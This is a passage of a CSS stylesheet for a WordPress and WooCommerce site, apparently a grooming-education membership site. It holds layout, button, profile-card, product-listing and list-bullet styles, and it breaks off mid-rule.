#badge-modal #close-modal {
    font-weight: bold;
    font-size: 36px;
    padding: 0 15px 10px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #429ED1;
}

#badge-modal #close-modal:hover {
    cursor: pointer;
    opacity: .5;
}

/* =========== New Home Page Additions =========== */

.test-home-page #slideshow-wide .sue-content-slide .l2gd-slide,
.test-home-page #slideshow-wide .sue-content-slide .container-wide {
    height: 590px;
}

.test-home-page #slideshow-wide .inner-text {
    margin-top: 12.5%;
}

@media screen and (max-width: 1080px) and (min-width: 751px) {
    .test-home-page #slideshow-wide .sue-content-slide .l2gd-slide, 
    .test-home-page #slideshow-wide .sue-content-slide .container-wide {
        height: 44vw;
    }
}

@media screen and (max-width: 750px) {
    .test-home-page #slideshow-wide .inner-text {
        margin-top: 0;
    }
    
    #home-two-up .c1-2 {
        padding-left: 50px;
        padding-right: 50px;
        padding-bottom: 60px;
        position: relative;
        float: left;
    }
    
    #home-two-up .home-two-up .col:first-child,
    #home-two-up .home-two-up .col:last-child {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}


#home-main-cta-wide {
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
    color: #fff;
    font-size: 29px;
}

#home-main-cta {
    padding: 20px;
    height: 190px;
    width: 100%;
}

#home-main-cta .cta-row {
    text-align: center;
}

#home-main-cta img,
#home-main-cta h3,
#home-main-cta .btn-row {
    display: inline-block;
    position: relative;
    color: #fff;
    margin: 0 10px 0 20px;
}

#home-main-cta img {
    width: 200px;
    height: auto;
    top: 6px;
}

#home-main-cta h3 {
    top: -30px;
}

#home-main-cta .btn-row {
    top: -60px;
    width: 250px;
}

#home-main-cta .btn-row a {
    color: #fff;
}

@media screen and (max-width: 1050px) {
    
    #home-main-cta {
        height: auto;
        width: 100%;
    }
    
    #home-main-cta .btn-row {
        top: 0px;
    }
} 


#home-two-up .su-spoiler-icon {
    font-size: 22px !important;
    top: 14px;
}

#home-two-up .c1-2 img {
    display: block;
    width: 100%;
    height: auto;
}

#home-two-up .su-spoiler {
    float: left;
}

#home-two-up .c1-2 {
    /* padding-left: 90px;
    padding-right: 90px; */
    padding-left: 90px;
    padding-right: 90px;
    padding-bottom: 20px;
}

#home-two-up .home-two-up .col:first-child {
    padding-right: 10px;
}

#home-two-up .home-two-up .col:last-child {
    padding-left: 10px;
}

#home-two-up .c1-2 h3 {
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
}

/* =========== Extra Stlyes =========== */

.page-title {
    padding-left: 0;
}

.product .entry-summary ul, 
.product .entry-content ul {
    margin-bottom: 20px;
}

.product .entry-summary ul li, 
.product .entry-content ul li {
    width: 100%;
}

.woocommerce ul.products li.product .button {
    color: #2B679A;
    border: 3px solid #BAE5C7;
    background: #fff;
    border-radius: 0;
}

.woocommerce ul.products li.product .button:hover {
    color: #fff;
    background: #429ED1;
    border-color: #429ED1;
}

#content .woocommerce #respond input#submit, 
#content .woocommerce a.button, 
#content .woocommerce button.button, 
#content .woocommerce input.button {
    background: #429ED1;
    color: #fff;
}

#content mark {
    background-color: transparent;
    color: #999;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
    font-weight: bold;
}

.woocommerce ul.products li.product a img {
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    margin-bottom: .5em !important;
}

.woocommerce ul.products li.product a:hover img {
    box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
    -webkit-box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
}

#content-container .woocommerce div.product div.images img {
    width: 100% !important;
    height: auto !important;
    padding: 0 !important;
}

.summary .product_meta {
    margin-top: 30px !important;
    padding-top: 5px !important;
    border-top: 1px solid #aaa !important;
}

#my-account-menu-tab ~ .woocommerce-MyAccount-content, 
#my-account-menu-tab ~ .woocommerce-MyAccount-content .woocommerce-MyAccount-content {
    float: left !important;
}

.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
}

#my-account-menu-tab .myaccount-menu {
    /* display: none; */
    /* visibility: hidden; */
}

[data-tab="payment-methods"].um-account-link {
    display: none;
    visibility: hidden;
}

.um-form .um-account-side li {
    margin-bottom: 0 !important;
}

.sidebar-button {
    display: block;
    float: left;
    width: 100%;
    background: #fff;
    text-decoration: none;
    color: #666;
    padding: 4px 0;
    vertical-align: middle;
    font-size: 15px;
    position: relative;
}

.sidebar-button:hover {
    cursor: pointer;
    background: rgb(221, 221, 221);
}

.sidebar-button .um-faicon-angle-right {
    position: absolute;
    right: 0;
    top: 2px;
    width: 20px;
    height: auto;
    font-size: 25px;
    color: #bbb;
}

.sidebar-button .sidebar-inner-text {
    padding-top: 6px;
    font-size: 14px;
}

.sidebar-button .um-faicon-credit-card {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}

.sidebar-button .um-faicon-users {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}


#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    width: 100%;
}

.content-block-stripes {
    width: 100%;
    float: left;
    display: block;
}

.content-block-stripe {
    width: 100%;
    float: left;
    display: block;
    background: #fff;
    margin-bottom: 40px;
    font-size: 16px;
    padding: 10px 25px 20px;
}

.content-block-stripe h2 {
    font-weight: bold;
    margin-bottom: 10px;
}

.content-block-stripe .btn {
    font-size: 24px;
    margin-top: 20px;
}

.workshop-blocks {
    display: block;
    position: relative;
    float: left;
    margin-top: 3%;
    width: 100%;
}

.workshop-block {
    width: 48%;
    margin: 1%;
    background-size: cover !important;
    padding: 5%;
    background-repeat: no-repeat !important;
    text-align: center;
    display: inline-block;
    float: left;
    min-height: 215px;
}

@media screen and (max-width: 750px) {
    .workshop-blocks, .workshop-block {
        width: 100%;
        margin: 0 0 20px;
    }
}

a.workshop-link,
.workshop-block h3 {
    color: #fff;
    text-decoration: none;
}

.workshop-block h3 {
    margin-bottom: 20px;
}

.woocommerce div.product form.cart {
    margin-top: 20px;
}

.spotlight-session {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 30px;
    display: flex;
}

.spotlight-session .spotlight-image {
    width: 33.3333%;
    background: #ccc;
    flex: 1;
    position: relative;
}

.spotlight-session .spotlight-image:hover .spotlight-image-inner {
    opacity: .5;
}

.spotlight-session .spotlight-image-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.spotlight-session .spotlight-text {
    width: 66.6666%;
    padding: 20px 25px 30px;
}

.spotlight-session img {
    width: 33%;
    height: auto;
    float: left;
}

/* =========== Tracking =========== */

img.facebook-pixel {
    position: absolute;
    top: -2px;
}

table.subscription_details a.button {
    margin: 10px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    background: #429ED1;
    padding: 10px 30px 10px;
    border-radius: 6px;
}

table.subscription_details a.button:hover {
    background: #0E5581;
}

/* InfusionSoft Buttons (Shortcode) */
.inf_infusionsoft_click_trigger_element {
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    display: inline-block;
    position: relative;
    text-decoration: none;
    line-height: normal;
    outline: 0;
    vertical-align: baseline;
    box-sizing: border-box;
}

.inf_infusionsoft_click_trigger_element:hover {
    background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
    color: #fff;
    cursor: pointer;
}

span.search-icon {
    display: none;
    visibility: hidden;
}

.account .um-account-main p {
    margin: 20px 0 0 0 !important;
    padding: 15px 0 15px 50px !important;
}

.entry ul.payment_methods li {
    background: none;
    padding-left: 0px;
}

label .sv-wc-payment-gateway-icon,
label .wc-braintree-credit-card-payment-gateway-icon {
    display: inline-block;
    top: 10px;
    position: relative;
}

li.payment_method_paypal img {
    margin-top: 10px;
    margin-bottom: 10px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

/* =========== Advanced Page CTA Builder =========== */

.l2g-wide.tall-band .l2g-wide-inner {
    padding-top: 4%;
    padding-bottom: 4%;    
}

.notes-from-the-grooming-table-digital-experience .pg-wide .pg-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.wide-cta {
    background-size: cover;
    background-position: center;
    display: block;
    position: relative;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    clear: both;
    float: none;
    width: 100vw;
    margin-left: -50vw;
    left: 50%;
    right: 50%;
    margin-right: -50vw;
}

.wide-cta.light {
    background: #2F6FAC;
    color: #fff;
}

.wide-cta.dark {
    background: #132840;
    color: #fff;
}


.wide-cta .wide-cta-inner {
    display: block;
    position: relative;
    margin: auto;
    clear: both;
    float: none;
    width: 1240px;
    padding: 20px;
    overflow: hidden;
}

@media screen and (max-width: 1240px) {
    .wide-cta .wide-cta-inner {
        width: 100%;
    }
}

.wide-cta .inner-text {
    display: block;
    padding-left: 2%;
    padding-right: 2%;
}

.wide-cta .inner-text .btn-row {
    margin: 2% auto;
}

.wide-cta .inner-text .btn {
    margin: auto 1%;
}

/* ========= Removes Bullets in custom dashbd ========= */
#my-account-menu-tab .myaccount-menu > li {
    background: none !important;
}


/* =========== Ultimate Member Styles =========== */

.entry .um-account-side ul li {
    display: block;
    width: 100%;
}

.um-account-meta {
	background: #fff;
	padding: 20px;
	border-radius: 12px;
}

.entry .um-account-side ul, 
.entry .um-account-side li {
	background-image: none !important;
}

.entry .um-dropdown ul,
.entry .um-dropdown li {
    background-image: none !important;
}

.entry .um-account-side li {
	margin-bottom: 4px;
}

.entry .um-account-side li {
	background: #fff;
}

.um-account-profile-link a {
	font-size: 16px !important;
}

.um-account-side li a.current {
    background: #F2F6FA;
}

.entry .um-account,
.entry .um-profile {
    margin-top: 30px;
}

.um-woo-form table {
    width: 100%;
}

.um-profile.um-viewing {
    float: left;
    width: 35%;
    padding: 0 30px;
    box-sizing: border-box;
}

/* Added by ZJ 5/15/24 to address width issue after update */

.entry .um:not(.um-admin),
.entry .um-role-administrator {
	width: 35% !important;
}

@media screen and (max-width: 750px) {
	.entry .um:not(.um-admin),
	.entry .um-role-administrator {
		width: 100% !important;
	}
}

.um-profile.um-viewing .um-header {
    color: #fff;
    padding-top: 20px;
    border-radius: 12px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    
    background: #429ED1;
}

.user .um-profile.um .um-name a {
    color: #fff !important;
}

.um-faicon-gear:before, .um-faicon-cog:before {color: #fff;}

.l2g-profile-sidebar-card {
    padding: 20px;
    width: 100%;
    background-color: #fff;
    margin-bottom: 10px;
    box-sizing: border-box !important;
    /* border-radius: 12px; */
    float: left;
    border: 1px solid #BFCED8;
    
    display: none;
    visibility: hidden;
}

.um-profile.um-viewing .l2g-profile-sidebar-card {
    display: block;
    visibility: visible;
}

.um-profile.um-viewing .um-meta {
    display: none !important;
    visibility: hidden;
}

.um-form .l2g-profile-sidebar-card-buttons {
    max-width: 600px;
    position: relative;
    margin: auto;
    float: none;
}

.entry ul.user-info li {
    background: none;
    padding-left: 0px;
}

.entry ul.user-info li:before {
    content: '\f00c';
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 1.1em;
    color: #254368;
    width: 20px;
    display: inline-block;
}

.entry ul li.um-facebook:before {
    content: '\f09a';
    font-family: FontAwesome;
}

.entry ul li.um-twitter:before {
    content: '\f099';
    font-family: FontAwesome;
}

.entry ul li.um-linkedin:before {
    content: '\f0e1';
    font-family: FontAwesome;
}

.entry ul li.um-website:before {
    content: '\f0ac';
    font-family: FontAwesome;
}

.level-card {
    padding-right: 110px;
    background-position: 95% center;
    background-size: 90px;
    background-repeat: no-repeat;
    border: 1px solid #BFCED8;
}

.level-card.card-level-0 {
    background-image: url(images/L2G_NOLVL.png);
}

.level-card.card-level-1 {
    background-image: url(images/L2G_LV1.png);
}

.level-card.card-level-2 {
    background-image: url(images/L2G_LV2.png);
}

.level-card.card-level-3 {
    background-image: url(images/L2G_LV3.png);
}

.level-card.card-level-4 {
    background-image: url(images/L2G_LV4.png);
}

h5 {
    font-weight: bold !important;
}

.l2g-profile-main {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px 30px 10px 0;
}

.l2g-profile-intro {
    width: 100%;   
}

.l2g-profile-sidebar-card-buttons {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    display: block;
    box-sizing: border-box !important;
}

.l2g-profile-sidebar-card-buttons a {
    display: inline-block;
    float: left;
    width: 48%;
    /* background: #BAE5C7; */
    text-align: center;
    padding: 9px 12px;
    font-weight: bold;
    box-sizing: border-box !important;
    /* border-radius: 6px; */
    font-size: 17px;
}

/* .l2g-profile-sidebar-card-buttons a:nth-child(2) {
    margin-right: 2%;
}

.l2g-profile-sidebar-card-buttons a:last-child {
    margin-left: 2%;
} */

.l2g-profile-sidebar-card-buttons a.wide-btn {
    width: 100%;
    margin-bottom: 3%;
}

.user #content-wide,
.user #content {
    background: #fff;
}

.profile-contact-image {
    border-radius: 100%;
    width: 100px;
    height: 100px;
    background-color: #ddd;
    background-size: cover;
    background-position: center;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.l2g-profile-news-events {
    float: left;
    width: 100%;
    padding: 30px;
}

.l2g-profile-news-events h3 {
    color: #fff;
    padding: 0px 2%;
}

ul.news-items {
    width: 100%;
    position: relative;
    float: left;
}

ul.news-items li {
    padding-bottom: 2%;
    padding-top: 2%;
    border-bottom: 1px solid #eee;
}

ul.news-items li a {
    text-decoration: none;
    padding: 2%;
    width: 100%;
    color: #fff !important;
    display: inline-block;
}

ul.news-items li:hover {
    background: #6289ad;
}

ul.news-items li a:hover {
    
}

.user .l2g-profile-main .youtube-wrap {

}

.user .su-spoiler {
    width: 100%;
    display: inline-block;
}

.user .su-spoiler-style-default > .su-spoiler-title {
    font-size: 1em;
    color: #0E5581;
    background: #fff;
    border: 2px solid #eee;
}

.user .su-spoiler-icon, 
.user .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 10px;
}

.login .entry ul li, 
.login .su-tabs-pane ul li {
    background: none;
    display: block;
    float: none;
    margin: 0.8em auto;
    padding-left: unset;
}

.login .entry ul li a {
    text-decoration: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    font-size: 18px;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    margin-bottom: 2%;
    text-align: center;
    display: block;
    float: none;
    margin: auto;
}

.login .um-misc-with-img {
    font-size: 18px;
}

.user #content-container {
    background: #fff;
}

.user .l2g-wide {
    margin-bottom: 0;
}

.user .l2g-wide.blue {
    background: #429ED1;
}

.l2g-profile-news-events .c1-2:first-child {
    padding-right: 2.5%;
}

.l2g-profile-news-events .c1-2:last-child {
    padding-left: 2.5%;
}

.user .btn {
    background: #429ED1;
    color: #fff;
    border: 3px solid #429ED1;
}

.user .btn:hover {
    border: 3px solid #BAE5C7;
    color: #0E5581;
    background: #fff;
}

.user .video-row {
    width: 100%;
}

.user .video-row img {
    display: block;
    position: relative;
}

.user .video-row h4 {
    padding-top: 3%;
    display: block;
    position: relative;
    float: left;
}

.user .video-row a h4:hover {
    text-decoration: underline;
}


/* =========== BuddyPress Styles =========== */

.buddypress-wrap div.submit input {
    display: inline;
    width: unset;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    margin: 20px auto auto;
    padding: 10px 20px;
    background: none;
    border: 4px solid #BAE5C7;
    color: #0E5581;
    font-family: 'Roboto', sans-serif;
}

.buddypress-wrap div.submit input:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
    color: #fff;
}

/* ======= Woo Landing Page Overrides ======= */

.related.products {
    display: none;
    visibility: hidden;
}

/* =========== InfunsionSoft Landing/Capture Page Styles =========== */

.tpl_lounge div.prehdr-item.pre-hdr-cart,
.tpl_capture_form div.prehdr-item.pre-hdr-cart {
    display: none;
    visibility: hidden;
    width: 0px;
    padding: 0px !important;
}


/* =========== 1. Basic Styles =========== */

html, body {
    font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height: 1.5;
	color: #314351;
	background: #FFF;
}

.container {
    /* width: 1640px; */
    width: 1260px;
}

#content {
    width: 100%;
    /* for some reason I shut this off - turning it back on */
}

#content-container {
    /* padding: 30px 7.5% 0px; */
    min-height: 420px; /* for shorter pages like Woo Account Pg. */
}

.row {
    width: 100%;
    position: relative;
    float: left;
}

.extra-padding {
    padding-top: 5%;
}

/* ADDED to address a col class missing in IFICORE 1 & 2
  for when there is ONLY one video and we're counting
  how many were added via ACF - TB 8/21/2019 */
.c1-1, .mc1-1 {width: 98%;}   /* 1 column + gutters */


h1, 
h2, 
h3, 
h4, 
h5 {
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    color: #244367;
    line-height: 1.2;
    margin-top: 5px;
    margin-bottom: 5px;
}

h1 a, 
h2 a,
h3 a,
h4 a,
h5 a {
    font-weight: normal;
    color: #244367;
}

h1 a:hover, 
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover {
    color: #98b9d6;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong, 
h1 strong a,
h2 strong a,
h3 strong a,
h4 strong a,
h5 strong a {
    font-weight: bold;
}

h1.post-title,
h2.post-title {
    text-align: center;
}

a {
	color: #12528F;
}


.l2g-wide {
    display: block;
    position: relative;
    padding: 0 3%;
    margin: 0;
    clear: both;
    float: none;
    width: 100vw;
    background-position: center;
    margin-top: 3%;
    margin-bottom: 3%;
    margin-left: -50vw;
    margin-right: -50vw;
    left: 50%;
    right: 50%;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.blue a {
    color: #BAE5C7;
} 



.cta-col {
    text-align: center;
    color: #666;
    font-size: 20px;
}

.no-img h3.cta-headline {
    text-align: center;
    font-weight: 700;
    font-size: 1.2em;
}

.no-img {
    background: #dedede;
    padding: 3% 6% 6%;
}

.no-img a.cta-btn {
    background: #fff;
    margin-top: 1%;
}

.no-img a.cta-btn:hover {
    background: #429ED1;
}
 
.subhdrint.container-wide img {
    width: 100%;
    height: auto;
    max-height: 495px;
    object-fit: cover;
    left: unset;
    margin-left: 0;
}

.search-filter-results .subhdrint.container-wide img {
    object-position: 0px -40px;
}


li.hidden-spoiler {
    display: none;
    top: -120px;
    position: absolute;
    visibility: hidden;
}


li.hidden-spoiler,
.hidden-spoiler,
.hidden-spoiler > ul {
    display: none;
    visibility: hidden;
}



.filter-reset-spoiler {
    margin-top: 3%;
    display: block !important;
    visibility: visible !important;
    position: relative !important;
    top: unset !important;
}

li.reveal-search,
.reveal-search {
    display: block;
    visibility: visible;
    top: unset;
    position: relative;
}

/*
.filter-reset-spoiler,
.filter-reset-spoiler a,
.hide-search {
    display: none;
    visibility: hidden;
    position: absolute;
    top: 0;
}*/

.framed, 
.entry img, .entry .wp-caption {
    z-index: 9001;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    /* padding: 0px 14.5%; */
    clear: both;
    float: none;
    width: 100%;
    overflow: hidden;
}


.l2g-dk {
    background: #132940;
}

.l2g-dk,
.l2g-dk a,
.l2g-dk h1,
.l2g-dk h2,
.l2g-dk h3,
.l2g-dk h4 {
    color: #fff;
}

/* .medium {font-size: .8em;} */
.small {font-size: .6em;}

hr {
	color: #7292AA;
	background: #7292AA;
	margin: 15px 0 30px !important;
}

.entry ol,
.bio-text ol {
    margin-bottom: 25px;
	counter-reset: li;
    margin-left: 0;
    padding-left: 0;
}

.entry ol > li,
.bio-text ol > li {
    position: relative;
    margin: 0 0 6px 2em;
    padding: 4px 8px;
    list-style: none;
    background: #f6f6f6;
}

ol > li:before {
    background: #21568B;
    border-top: 1px solid #21568B;
}

a {
    color: #3073ac;
    text-decoration: underline;
}

.entry ul li,
.su-tabs-pane ul li,
.product .entry-summary ul li,
.product .entry-content ul li,
.su-spoiler-content ul li,
.bio-text ul li,
.text-image-wrap .inner-text ul li {
    background: transparent url(images/bullet-li.svg) no-repeat left 5px;
    padding-left: 25px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}

.su-spoiler-content ul {
    display: block;
    float: left;
    position: relative;
}

.su-spoiler-content ul li {
    margin: .5em 0; 
}

.su-spoiler-content .btn-row {
    display: block;
    float: left;
    position: relative;
    margin-top: 15px;
    width: 100%;
}

.wc-tabs {
    padding: 0 1em !important;
    list-style: none !important;
}

.entry ul,
.su-tabs-pane ul {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px;
}

.entry ul li ul li.paw,
.su-tabs-pane ul li.paw ul li.paw {
    background:transparent url(images/paw-li-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
}


.entry ul li.paw,
.su-tabs-pane ul li.paw {
    background:transparent url(images/paw-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}



.su-tabs-pane ul li,
.su-tabs-pane ul li ul li {
    line-height: 1.75;
}

div.center-column {
    width: 500px;
    float: none;
    margin: 0px auto;
    display: block;
}

.center-btn {
    padding: 20px 0px;
    text-align: center;
}

.center-btn .btn {
    margin: auto 10px;
}

.entry ul li.check,
.su-tabs-pane ul li.check,
.entry ul li.count,
.su-tabs-pane ul li.count {
    background: none;
}

.entry ul li.count {
    padding-left: 0px;
}

.entry ul li.count:before,
.su-tabs-pane ul li.count:before {
    content: '';
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    top: 15px;
}

.entry ul li.count-1:before,
.su-tabs-pane ul li.count-1:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-1.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-2:before,
.su-tabs-pane ul li.count-2:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-3:before,
.su-tabs-pane ul li.count-3-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-3.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-4:before,
.su-tabs-pane ul li.count-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-4.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-5:before,
.su-tabs-pane ul li.count-5:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-5.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.check:before,
.su-tabs-pane ul li.check:before {
    content: '\f00c';
    font-family: FontAwesome;
    color: #BAE5C7;
    margin-right: 12px;
    font-size: 1.1em;
}

.entry ul li.center,
.su-tabs-pane ul li.center {
    float: none;
    display: block;
    right: 1%;
    position: relative;
}

.entry ul li.big,
.su-tabs-pane ul li.big {
    color: #244367;
    font-size: 1.2em;
}

.membership .entry ul li,
.membership .su-tabs-pane ul li {
    margin: .4em 0;
}



/* ======= Checkmark Unordered List Style ======= */



blockquote {
    background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
}



.testimonials blockquote {
	background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
    display: inline-block;
    float: none;
    margin: 10px 1%;
    position: relative;
    clear: none;
    max-width: 47%;
}

.testimonials blockquote.full {
    max-width: 100%;
    width: 100%;
    display: block;
    float: left;
}

.attribution {
	font-weight: bold;
}

.gmap-wrap {
    padding-bottom: 70%;
}



#search-img {
    float:left;
    width:200px;
    margin-right:10px
}

#search-img img {
    width:200px;
    height:auto;
}
input[type=text].searchinput {
    border:0px;
}

#anr_captcha_field_1 + div {
    margin: auto;
}

/* --- Search --- */

.searchbox {
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    background-image: none; background:#fff url(images/search-new.png) no-repeat bottom right 10px; 
    box-shadow: inset 0px 1px 6px #F0F3F4; 
    height: auto;
}
.searchbtn {
    background-image: none;
}

/*
#sidebar .searchbox {border:none;border-radius: 0px;background-image:none; background:#efefef url(images/search-new.png) no-repeat bottom right 10px; box-shadow: inset 0px 1px 4px #CECECE; }
#sidebar .searchbtn {background-image:none;}
*/


/* =========== 3. Buttons =========== */

.btn,
#main-navigation .nav-btn a,
.add_to_cart_button {
	border-radius: 0;
	box-shadow: none;
	background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn:hover,
#main-navigation .nav-btn a:hover,
.add_to_cart_button:hover {
	background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
	color: #fff;
}


.btn.btn-alt {
	border-radius: 0;
	box-shadow: none;
	background: #fff;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn.btn-alt:hover {
	background: #429ED1;
    border: 3px solid #429ED1;
	color: #fff;
}

.btn-row {
    text-align: center;
}

.btn-row .btn {
    margin-bottom: 30px;
    margin-left: 0.75%;
    margin-right: 0.75%;
}

#main-navigation li .sub {
    background: #24598c;
    background: url([data-uri]â€¦IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, #24598c 0%, #3075af 50%);
    background: -webkit-linear-gradient(top, #24598c 0%,#3075af 50%);
    background: linear-gradient(to bottom, #24598c 0%,#3075af 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24598c', endColorstr='#3075af',GradientType=0 );
    border-bottom: 2px solid #244367;
}

#main-navigation li .sub li.mega-hdr a.mega-hdr-a {
    padding: 7px 10px;
    color: #fff;
    border: none;
    height: auto !important;
}

#main-navigation li .sub a:hover {
    font-size: 16px;
    background: #244367;
    color: #fff;
}

.paged-nav a {
    display: inline-block;
    position: relative;
    padding: 7px 10px;
    border-radius: 4px;
    color: #fff;
    text-decoration: none;
    margin-bottom: 1px;
    font-size: 1em;
    font-weight: normal;
    line-height: normal; 
    background: #666;
}

body,
#content-wide,
#content-container,
#content {
    background: #F6FBFF;
}

.big-text {
    font-size: 22px;
    line-height: 1.7;
    margin: 3% auto;
}

img.circle-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: 1%;
}

/* ========== X.Launch Lounge Styles =========== */

.launch-lounge .inf_infusionsoft_click_trigger_element {
    color: #fff;
}

/* ========== X. Page Builder Styles =========== */

.l2g-wide-inner .image-box img {
    width: 100%;
    height: 21.25vw;
    object-fit: cover;
    object-position: center top;
    margin: 0;
}

.l2g-wide-inner .image-box img.icon-img {
    width: 200px;
    height: auto;
    object-fit: unset;
    object-position: unset;
    display: block;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/* sus */

.l2g-wide-inner .image-box img.circle-img {
    width: 100%;
    height: 100%;
    padding: 8%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: auto;
}

.single-video .video-bio-tab .video-row img {
    padding: 6%;
}

img.bio-photo + h3 {
    margin-top: 3%;
    text-align: center;
}

.instructor-bio-body {
    padding-left: 4%;
}

.instructor-bio img.circle-image {
    padding: 3%;
}

.video-bio-tab img.circle-image  {
    padding: 6%;
    margin: 0;
}



.l2g-wide-inner .image-box .aligncenter {
    text-align: center;
}

div.blue {
    background: #2A93C8;
    color: #fff;
}

.l2g-wide-inner .big-img-text {
    padding: 2%;
}

.about .l2g-wide-inner .big-img-text {
    padding: 5% 2%;
}

.l2g-wide-inner .col.c2-3.big-img-text {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.l2g-wide-inner .big-img-col {
    margin: 0;
    background-repeat: no-repeat;
    padding: 4%;
    /* padding: 10%; */
    top: 0;
    background-size: contain;
    background-position: center center;
}

.l2g-wide-inner .big-img-col img {
    width: 100%;
    height: auto;
}

.image-box a {
    text-decoration: none;
}

.image-box a:hover {
    text-decoration: underline;
}

h1.icon-header,
h2.icon-header,
h3.icon-header,
h4.icon-header {
    /* margin-left: 2%; */
    display: inline-block;
    line-height: 1.5;
    margin-top: 3% 2%;
    /* padding-right: 12%; */
    font-weight: 700;
}

h1.icon-header:before,
h2.icon-header:before,
h3.icon-header:before,
h4.icon-header:before {
    content: '\f067';
    font-family: FontAwesome;
    color: #BAE5C7;
    font-size: 2em;
    line-height: 1.5;
